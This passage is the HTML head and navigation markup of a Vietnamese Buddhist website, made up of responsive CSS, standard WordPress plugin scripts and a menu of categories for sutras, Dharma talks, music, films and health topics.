.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-9169 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
